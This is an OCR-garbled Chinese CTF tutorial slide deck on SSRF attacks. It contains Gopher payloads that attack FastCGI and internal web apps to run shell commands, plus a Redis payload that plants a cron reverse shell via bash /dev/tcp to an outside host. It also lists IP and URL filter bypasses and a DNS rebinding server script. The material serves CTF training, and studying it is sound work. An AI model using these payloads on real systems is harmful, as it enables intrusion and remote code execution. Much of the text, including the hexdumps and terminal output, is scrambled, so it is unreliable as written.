hash-4.4# nython /exp.ny -c "<?php yar dumn(shell exec('uname -a'l):?>" -n 1234 127.8.8.1 /usr/local/lib/php/PEAR.php Traceback (most recent call last): File "/exp.py", line 251, in <module> response = client.request(params, content) File "/exp.py", line 188, in request return self.\_\_waitForResponse(requestId) File "/exp.py", line 193, in waitForResponse buf = self.sock.recv(512) ocket.timeout: timed out ash-4.4# hexdumo /1.txt 000 0101 ef03 0800 0000 0100 0000 0000 0000 010 0401 ef03 e701 0000 020e 4f43 544e 4e45 020 5f54 454c 474e 4854 3134 100c 4f43 544 830 4e45 5f54 5954 4558 7861 6c78 6369 7461 2f6e 6574 7478 848b 4552 4f4d 4554 858 585f 524f 3954 3839 8b35 5389 5245 4556 860 5f52 414e 454d 6f6c 6163 686c 736f 1174 878 478 5441 5745 5941 495f 544e 5245 414t 6146 7473 4743 2f49 2e31 8f38 538 4556 5f52 4f53 5446 4157 4552 6878 6366 6967 6c63 6569 746e 898b 4552 lb0 4f4d 4554 415f 4444 3152 3732 302e 302e 0c0 312e 1b0f 4353 4952 5450 465f 4c49 4e45 8d0 4d41 2f45 7375 2f72 6f6c 6163 2f6c 696 00e0 2f62 6870 2f70 4550 5241 702e 7068 1b0



## GH.

 $QQ$ 

[SSRF](#page-1-0) 漏洞 [S](#page-43-0)S[R](#page-44-0)[F](#page-45-0) [的原理解析](#page-2-0) SS[RF](#page-11-0) [漏洞的寻找和测试](#page-9-0) **S[SR](#page-13-0)F [漏洞攻击方式](#page-12-0)** SSRF [的绕过](#page-42-0) [参考文献](#page-62-0)<br>O 0000000 

**≮ロト ⊀何ト ⊀ ヨト ⊀ ヨト** 

 $QQ$ 

∍

#### 使用 Gopher 协议扩展攻击面

#### 将其中的数据进行 URL 编码得到:

%01%01%03%EF%00%08%00%00%01%00%00%00%00%00%00%01%04%03%EF%01%E7%00%00%0E%02CONTENT\_LENGTH41% 0C%10CONTENT\_TYPEapplication/text%0B%04REMOTE\_PORT9985%0B%09SERVER\_NAMElocalhost%11%0BGATEWAY\_ INTERFACEFastCGI/1.0%0F%0ESERVER\_SOFTWAREphp/fcgiclient%0B%09REMOTE\_ADDR127.0.0.1%0F%1BSCRIPT\_ FILENAME/usr/local/lib/php/PEAR.php%0B%1BSCRIPT\_NAME/usr/local/lib/php/PEAR.php%09%1FPHP\_VALUEa uto\_prepend\_file%20%3D%20php%3A//input%0E%04REQUEST\_METHODPOST%0B%02SERVER\_PORT80%0F%08SERVER\_ PROTOCOLHTTP/1.1%0C%00QUERY\_STRING%0F%16PHP\_ADMIN\_VALUEallow\_url\_include%20%3D%200n%0D%01DOCUME NT\_ROOT/%0B%09SERVER\_ADDR127.0.0.1%0B%1BREQUEST\_URI/usr/local/lib/php/PEAR.php%01%04%03%EF%00%0 0%00%00%01%05%03%EF%00%29%00%00%3C%3Fphp%20var\_dump%28shell\_exec%28%27uname%20-a%27%29%29%3B%3F %3F%01%05%03%FF%00%00%00%00





# 使用 Gopher 协议扩展攻击面 其攻击结果见图 SSRF-15。

http://example.com/?urluonnhec://192.168.192.1 EN TESTIS TO TERRA TERRA TERRA DE TERRA DE L'ESTIS DE CONTEKT. TOD son i con 1 de la 14 avril 2008 2014 EER DE ROOM LEGA 2014 EER 2014 EER 2014 EER 2014 EER 2014 EER 2014 EER 2014 EER 2014 EER 2014 EER 2014 EER 2014 EER 20 εταινα και σκεπτωσειανα, οπικεφημείας με του καπευσπους μυκουρίας στο του αποκατιστικού και αποκατιστικού που<br>Εκπαλλιστη της απολυτικής προστατικής προστατικής που αποκαλίτες του αποκαλύσει αποκαλύσει του αποκαλύσει της 4008127.0.0.11356812518860851 LRTN2fusrN2fTaca1N2fTaM2frfeN2fFFAR.eheN36R1598N258N258N358N358N258N358N259N358N252FN358N252N259N 002520var.dumpA2528shell\_execN252802527uname02520-a02527N2529N2539N2538N253FN258N258FN258DN25EFN258M258DN2580N25800 Trying 127.0.0.1. Trp unneray eat. Connected to example.com (127.0.0.1) port 80 (#0) https://www.com/256CN2510COMTENT\_TYPEapplicationN2ftextN2598N2504REMDTE\_PORT9985N259BR2509SERVER\_NAMElocalhostN2511N25886A осклар изколненн\_нтеорразкасаются сехоларовласноемини с\_имп эрорларовласорожности императорожная нларовом н<br>ffcoicligent%2508%25090EMDTE\_ADDR127.0.0.1%250F%251BSCRIPT\_FILENAME%2fusr%2flocal%2flib%2faha%2fPEAR.oho%25 TLIM2fptp2fFEAR.phpN2589A251FFHP\_VALUEauto\_prepend\_fileN2529N253DA2520hpN253AN2fN2finputN258EN2584FEQUEST\_METH CLERY\_STRING\258F\1516PHP\_ADMIN\_VALLEallow\_url\_include\2528\153D\252EOr\258D\2 SERVER ACCR127.0.0.11250312 JLHTTPA2f1.1N358CN25 100CUMENT ROOTN2FN2508N2501 voormaanse vereen van de verken van de verken van voormeer van de verken van van van de verken van de verken van de verken.<br>EQUST\_BENZharaktorikktibkirjekkirja peelinteindiginiste van van van de verken van de verken van de Host: example.com > most: example.com<br>> User-Agent: curl/7.54.0<br>> Accept: \*/\* HTTP/1.1 200 OK c Date: Sun, 26 May 2019 15:16:48 GMT<br>< Server: Apache/2.4.25 (Debian)<br>< X-Powered-By: PHP/5.6.40 < Vary: Accept-Encoding Content-Length: 203 Content-Type: text/html; charset=UTF-8 Fomered-By: PHP/7.3.5 ontent-type: text/html; charset=UTF-8 tring(84) "Linux 078cf250f5bd 4.9.125-linuxkit #1 SMP Fri Sep 7 08:20:28 UTC 2018 x86\_64 Linux bcol(true) Connection #0 to host example.com left intact



 $QQ$ 

イロメ イ何メ イヨメ イヨメーヨー



### 使用 Gopher 协议扩展攻击面

#### **攻击内网中的脆弱 Web 应用** 内网中的 Web 应用因为无法被外网的攻击者访问到,所以往往会忽视其安全威胁。 假设内网中存在一个任意命令执行漏洞的 Web 应用,代码如下:

 $<sub>2</sub>$ nhn</sub> var\_dump(shell\_exec(\$\_POST['command']));  $2\overline{ }$ 

在本地监听任意端口,然后对此端口发起一次 POST 请求,以抓取请求数据包, 见图 SSRF-16。

> POST / HTTP/1.1 Host: 127.0.0.1 User-Agent: curl/7.52.1 Accept:  $*/*$

> > **≮ロト ⊀何ト ⊀ ヨト ⊀ ヨト**  $QQ$ ∍

[SSRF](#page-1-0) 漏洞 [S](#page-2-0)[S](#page-3-0)[R](#page-4-0)[F](#page-5-0) [的原理解析](#page-2-0) [S](#page-9-0)[S](#page-10-0)[RF](#page-11-0) [漏洞的寻找和测试](#page-9-0) [S](#page-12-0)[SR](#page-13-0)F [漏洞攻击方式](#page-12-0) [S](#page-42-0)[S](#page-43-0)[R](#page-44-0)[F](#page-45-0) [的绕过](#page-42-0) [参考文献](#page-62-0) <u> 880000000000000000000000000</u>

メロメメ 御 メメ きょく モド

### 使用 Gopher 协议扩展攻击面

root@927e6e11a545:/var/www/html# nc -lvp 1234 listening on [any] 1234 ... connect to [127.0.0.1] from localhost [127.0.0.1] 33118 POST / HTTP/1.1 Host: 127.0.0.1:1234 User-Agent: curl/7.52.1 Accept:  $*/*$ Content-Length: 16 Content-Type: application/x-www-form-urlencoded command=ls -la /

 $\mathcal{C}^{\alpha}$ 

图: SSRF-16



 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$  ,  $\left\{ \begin{array}{ccc} \frac{1}{2} & 0 & 0 \\ 0 & 0 & 0 \end{array} \right.$ 

## 使用 Gopher 协议扩展攻击面

#### 去掉监听的端口号,得到如下数据包:

```
Content-Length: 16
Content-Type: application/x-www-form-urlencoded
command=ls -la /
```
#### 将其改成 Gopher 协议的 URL,改变规则同上。执行 **uname -a** 命令:

POST%20/%20HTTP/1.1%0d%0aHost:%20127.0.0.1%0d%0aUser-Agent:%20curl/7.52.1%0d%0aAccept:%20\*/\*%0d%0aContent-Length:%2016%0d%0aContent-Type:%20application/x-www-form-urlencoded%0d%0a%0d%0acommand=uname%20-a

[CTF tutorial 3 - web](#page-0-0) COMPASS CTF

∍

 $QQ$ 

イロト イ押ト イヨト イヨト

## 使用 Gopher 协议扩展攻击面

攻击结果见图 SSRF-17。

root@927e6e11a545:/var/www/html#curl-v=goober://127.0.0.1:80/POST%20/%20HTIP/1.1%0d%0aHost:%20127.0.0.1%0d%0allser-4 eent:%20curl/7.52.1%0d%0aAccept:%20\*/\*%0d%0aContent-Leneth:%2016%0d%0aContent-Type:%20application/x-www-form-urlencoded  $\frac{1}{20}$ Trying 127.A.A.1. \* TCP NODELAY cot \* Connected to 127.8.8.1 (127.8.8.1) port 88 (#8) **HTTP/1\_1\_2AA\_0K** Date: Wed. 22 May 2019 08:09:11 GMT Server: Anache/2.4.25 (Debian) X-Powered-By: PHP/5.6.40 Vary: Accept-Encoding Content-Length: 102 Content-Type: text/html: charset=UTF-8

string(88) "Linux 927e6e11a545 4.9.125-linuxkit #1 SMP Fri Sep 7 08:20:28 UTC 2018 x86 64 GNU/Linux



## E.





イロト イ押 トイヨ トイヨト

Þ

 $209$ 

## 自动组装 Gopher

#### 目前已经有人总结出多种协议并写出自动转化的脚本,所以大部分情况下不需要再 手动进行抓包与转换。推荐工具 **https://github.com/tarunkant/Gopherus**,使用 效果见图 SSRF-18。







<span id="page-42-0"></span>



イロメ イ押メ イヨメ イヨメ

E.  $QQ$ 

## IP 的限制

#### 使用 **Enclosed alphanumerics** 代替 IP 中的数字或网址中的字母(见图 SSRF-19), 或者使用句号代替点(见图 SSRF-20)。

[root@33e63029d1da /]# ping 127. @0. 1-c 4 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from localhost (127.0.0.1): icmp seq=1 ttl=64 time=0.067 ms 64 bytes from localhost (127.0.0.1): icmp\_seq=2 ttl=64 time=0.107 ms 64 bytes from localhost  $(127.0.0.1)$ : icmp seq=3 ttl=64 time=0.107 ms 64 bytes from localhost (127.0.0.1): icmp\_seq=4 ttl=64 time=0.078 ms --- 127.0.0.1 ping statistics ---4 packets transmitted, 4 received, 0% packet loss, time 3156ms rtt min/avg/max/mdev = 0.067/0.089/0.107/0.021 ms [root@33e63029d1da /]#

图: SSRF-19



メロメ メタメ メミメ メミメ

## <span id="page-43-0"></span>IP 的限制



图: SSRF-20



<span id="page-44-0"></span>



イロト イ押 トイヨト イヨト

### IP 的限制

如果服务端过滤方式使用正则表达式过滤属于内网的 IP 地址,那么可以尝试将 IP 地址转换为进制的方式进行绕过,如将 127.0.0.1 转换为十六进制后进行请求,见图 SSRF-21。







 $QQ$ 



イロト イ押 トイヨ トイヨト

### <span id="page-45-0"></span>IP 的限制

可以将 IP 地址转换为十进制、八进制、十六进制,分别为 2130706433、 17700000001、7F000001。在转换后进行请求时,十六进制前需加 0x,八进制前需 加 0, 转换为八进制后开头所加的 0 可以为多个, 见图 SSRF-22。

> [root@33e63029d1da cron]# ping 017700000001 -c 1 PING 017700000001 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp seq=1 ttl=64 time=0.096 ms

--- 017700000001 ping statistics ---1 packets transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev =  $0.096/0.096/0.096/0.000$  ms [root@33e63029d1da cron]# ping 000000017700000001 -c 1 PING 000000017700000001 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp seq=1 ttl=64 time=0.089 ms

--- 000000017700000001 ping statistics ---1 packets transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev = 0.089/0.089/0.089/0.000 ms  $[root@33e63029d1da$   $cron1#$ 

图: SSRF-22





イロト イ押 トイヨ トイヨト

GH.  $2990$ 

#### IP 的限制

另外,IP 地址有一些特殊的写法,如在 Windows 下,0 代表 **0.0.0.0**,而在 Linux 下, 0 代表 **127.0.0.1**,见图 SSRF-23。所以,某些情况下可以用 **http://0** 进行请求 127.0.0.1。类似 127.0.0.1 这种中间部分含有 0 的地址, 可以将 0 省略, 见图 SSRF-24。

> [root@33e63029d1da cron]# ping 0 -c 4 PING 0 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp seq=1 ttl=64 time=0.044 ms 64 bytes from 127.0.0.1: icmp\_seq=2 ttl=64 time=0.055 ms 64 bytes from 127.0.0.1: icmp seq=3 ttl=64 time=0.108 ms 64 bytes from 127.0.0.1: icmp seq=4 ttl=64 time=0.095 ms --- 0 ping statistics ---4 packets transmitted, 4 received, 0% packet loss, time 3096ms rtt min/avg/max/mdev = 0.044/0.075/0.108/0.028 ms [root@33e63029d1da cron]#

> > 图: SSRF-23



イロメ イ押メ イヨメ イヨメ

 $2990$ 

э

## IP 的限制



图: SSRF-24





イロト イ押 トイヨ トイヨ トー

#### 302 跳转

#### 网络上存在一个名叫 xip.io 的服务,当访问这个服务的任意子域名时,都会重定向 到这个子域名,如 **127.0.0.1.xip.io**,见图 SSRF-25。

root@144ea1ddb187:/var/www/html# curl -v http://127.0.0.1.xip.io \* Rebuilt URL to: http://127.0.0.1.xip.io/ Trying  $127.0.0.1...$ \* TCP NODELAY set \* Connected to 127.0.0.1.xip.io (127.0.0.1) port 80 (#0) > GET / HTTP/1.1 > Host: 127.0.0.1.xip.io > User-Agent: curl/7.52.1  $>$  Accept: \*/\* < HTTP/1.1 200 OK < Date: Sun, 26 May 2019 07:53:40 GMT < Server: Apache/2.4.25 (Debian) < X-Powered-By: PHP/5.6.40 < Content-Length: 36 < Content-Type: text/html; charset=UTF-8 string(22) "SERVER ADDR: 127.0.0.1" \* Curl http done: called premature ==  $\theta$ \* Connection #0 to host 127.0.0.1.xip.io left intact root@144ea1ddb187:/var/www/html#









イロト イ押 トイヨ トイヨ トー

**George**  $\Omega$ 

#### 302 跳转

#### 这种方式可能存在一个问题,即在传入的 URL 中存在关键字 127.0.0.1,一般会被过 滤, 那么, 我们可以使用短网址将其重定向到指定的 IP 地址, 如短网址 **http://dwz.cn/11SMa, 见图 SSRF-26。**

#### root#144ea1ddb187:/var/www/html# curl -v http://dwz.cn/11SMa Trying 180.101.212.105... TCP NODELAY set Connected to dwz.cn (180.101.212.105) port 80 (#0) **GET /11SMa HTTP/1 1** Host: dwz.cn User-Agent: curl/7.52.1  $\rho$  Accent:  $*/*$ c HTTP/1.1 382 Found < Access-Control-Allow-Credentials: true Access-Control-Allow-Headers: Origin.Accept.Content-Type.X-Requested-Mith Access-Control-Allow-Methods: POST,GET,PUT,PATCH,DELETE,HEAD> **C Access-Control-Allow-Origin:** Content-Leneth: 46 < Content-Type: text/html; charset=utf-8 Date: Sun, 26 May 2019 07:38:45 GMT  $\epsilon$  Location: http://127.0.0.1/ < Set-Cookie: DMZID=3a820d93d9fb3ef4d9c48501b1b7a72f; Path=/; Domain=dwz.cn; Max-Age=31536000; HttpOnly <a href="http://127.0.0.1/">Found</a>. \* Curl http done: called premature == 0 \* Connection #0 to host daz.cn left intact root@144ea1ddb187:/var/www/btml#







イロト イ押 トイヨ トイヨト

#### 302 跳转

#### 有时服务端可能过滤了很多协议, 如传入的 URL 中只允许出现"http"或"https", 那么可以在自己的服务器上写一个 302 跳转,利用 Gopher 协议攻击内网的 Redis, 见图 SSRF-27。

#### sot@144ealddb187:/var/www/html# curl -v http://127.0.0.1/?url=http://192.168.80.|root@144ealddb187:/var/www/html# nc -lvp 1234 listening on [any] 1234 connect to [192.168.80.4] from ssrf-training\_redis\_1.ssrf-training\_default [192 TCP NODELAY set 68.80.21 35262 Connected to 127.0.0.1 (127.0.0.1) port 80 (#0) bash: no job control in this shell GET /?url=http://192.168.88.5 HTTP/1.1 Froot#33e63829d1da -1# Host: 127.0.0.1 User-Apent: curl/7.52.1 Accept: \*/\* bash-4.4# cat index.php #header('Location: eocher://192.168.80.2:6379/ \*1%0dW8a%248%0dW8aflushall%0dW8a\*3%0dW8aset%0dW8a%241%0dW8a%1%0dW8%8a%2458%0dW8a%8a\*/1%20\*%20\*%20\*%20\*%20 ash420-i420>&420/dev/tcp/192.168.80.4/12344200>&110a40a40dR8a\*440dR8a424610dr8aconfig40dN8a424310dN8aset40dN8a42430dR8adir40dN8a4241640dN8a/var/spool/cron/N6dN8 .<br>418d18a124618d18aconfiet0d18a124310d18aset18d18a1241018d18adbfilenamet0d18a124410d18aroot10d18a1110d10a124410d18asave18d18a'):  $ash-4.45$



## E.

 $QQ$ 



 $\sim$ 

[SSRF](#page-1-0) 漏洞 [S](#page-2-0)[S](#page-3-0)[R](#page-4-0)[F](#page-5-0) [的原理解析](#page-2-0) [S](#page-9-0)[S](#page-10-0)[RF](#page-11-0) [漏洞的寻找和测试](#page-9-0) [S](#page-12-0)[SR](#page-13-0)F [漏洞攻击方式](#page-12-0) [S](#page-42-0)[S](#page-43-0)[R](#page-44-0)[F](#page-45-0) [的绕过](#page-42-0) [参考文献](#page-62-0)



 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$  ,  $\left\{ \begin{array}{ccc} \frac{1}{2} & 0 & 0 \\ 0 & 0 & 0 \end{array} \right.$ 

Þ

 $2990$ 

## URL 的解析问题

#### CTF 线上比赛中出现过一些利用组件解析规则不同而导致绕过的题目,代码如下:

 $CT_F$ 

 $S^5$ 

```
<?php
   highlight_file(__FILE__);
   function check_inner_ip($url)
       $match_result = preg_match('/^(http|https)?:\/\/.*(\/)?.*$/', $url);
       if (!$match_result)
          die('url fomat error');
       try
```


メロメ メタメ メミメ メミメ

## URL 的解析问题



# È.



 $\sigma_{\bm{y}}$ 

[SSRF](#page-1-0) 漏洞 [S](#page-43-0)S[R](#page-44-0)[F](#page-45-0) [的原理解析](#page-2-0) SS[RF](#page-11-0) [漏洞的寻找和测试](#page-9-0) S[SR](#page-13-0)F [漏洞攻击方式](#page-12-0) **SSRF [的绕过](#page-42-0)** [参考文献](#page-62-0)



(□ ) (伺 ) (∃

URL 的解析问题

如果传入的 URL 为 http://a @ 127.0.0.1:80 @ baidu.com, 那么讲入 safe\_request\_url 后,\_parse\_url 取到的 host 其实是 baidu.com, 而 curl 取到的是 127.0.0.1:80, 所以实现了检测 IP 时是正常的一个网站域名而实际 curl 请求时却是 构造的 127.0.0.1,以此实现了 SSRF 攻击,获取 flag 时的操作见图 SSRF-28。



 $QQ$ 



 $QQ$ 











メロメメ 御 メメ きょく モドー





**≮ロト ⊀ 何 ト ィヨ** 

 $QQ$ 

∍

## URL 的解析问题

除了 PHP, 不同语言对 URL 的解析方式各不相同,进一步了解可以参考: **https://www.blackhat.com/docs/us-17/thursday/us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf**。



[SSRF](#page-1-0) 漏洞 [S](#page-43-0)S[R](#page-44-0)[F](#page-45-0) [的原理解析](#page-2-0) SS[RF](#page-11-0) [漏洞的寻找和测试](#page-9-0) S[SR](#page-13-0)F [漏洞攻击方式](#page-12-0) **SSRF [的绕过](#page-42-0)** [参考文献](#page-62-0)



一心語

#### DNS Rebinding

在某些情况下,针对 SSRF 的过滤可能出现下述情况:通过传入的 URL 提取出 host, 随即进行 DNS 解析,获取 IP 地址,对此 IP 地址进行检验,判断是否合法,如果检 测通过,则再使用 curl 进行请求。那么,这里再使用 curl 请求的时候会做第二次请 求,即对 DNS 服务器重新请求, 如果在第一次请求时其 DNS 解析返回正常地址, 第二次请求时的 DNS 解析却返回了恶意地址,那么就完成了 DNS Rebinding 攻击。

 $QQ$ 





**≮ロト ⊀何ト ⊀ ヨト ⊀ ヨト** 

## DNS Rebinding

DNS 重绑定的攻击首先需要攻击者自己有一个域名,通常有两种方式。第一种是绑 定两条记录,见图 SSRF-29。这时解析是随机的,但不一定会交替返回。所以,这 种方式需要一定的概率才能成功。





 $QQ$ 

[CTF tutorial 3 - web](#page-0-0) COMPASS CTF





### DNS Rebinding

第二种方式则比较稳定,自己搭建一个 DNS Server, 在上面运行自编的解析服务, 使其每次返回的都不同。 先给域名添加两条解析, 一条 A 记录指向服务器地址, 一条 NS 记录指向上条记录 地址。 DNS Server 代码如下:

> from twisted.internet import reactor, defer from twisted.names import client, dns, error, server  $record = \{\}$





メロメメ 御 メメ きょく モド

#### DNS Rebinding

```
class DynamicResolver(object):
def doDynamicResponse(self. query):
   name = query.name.nameif name not in record or record[name]<1:
      in="8.8.8.8"
   e1e0inc = 127.6.8.1"
   if name not in record-
      record[name]=0
      record[name]+=1
       nrint name+" ===> "+in
       answer = dne RRHeader(
          name=name.
          type=dns.A.
          class = 1N.
          t+1=0.
          payload=dns.Record_A(address=b'%s'%ip.ttl=0)
       \lambdaanswers = fanswer1authority = []additional = \Boxreturn answers, authority, additional
   def query(self, query, timeout=None):
      return defer.succeed(self._doDvnamicResponse(query))
   def main():factory = server.DNSServerFactory(clients = [DynamicResolver(), \
                                         client.Resolver(resolv='/etc/resolv.conf')])
   protocol = dns.DNSDatagramProtocol(controller=factory)
   reactor.listenUDP(53, protocol)
   reactor.run()
   if __name__ == '__main__':raise SystemExit(main())
```
## Þ

 $QQ$ 



メロメ メタメ メミメ メミメ

#### DNS Rebinding

#### 请求结果见图 SSRF-30。



图: SSRF-30a





メロメ メタメ メミメ メミメ

#### DNS Rebinding



图: SSRF-30b





<span id="page-62-0"></span>

 $\overline{\mathbf{X}}$ 



**≮ロト ⊀何ト ⊀ ヨト ⊀ ヨト** 



- <span id="page-62-1"></span>[1] Nu1L. 从 0 到 1:CTFer 成长之路 [EB/OL]. <https://book.douban.com/subject/35200558/>.
- <span id="page-62-2"></span>[2] MI L. 4.4. SSRF[EB/OL].

<https://websec.readthedocs.io/zh/latest/vuln/ssrf.html>.

**CHA** 



 $QQ$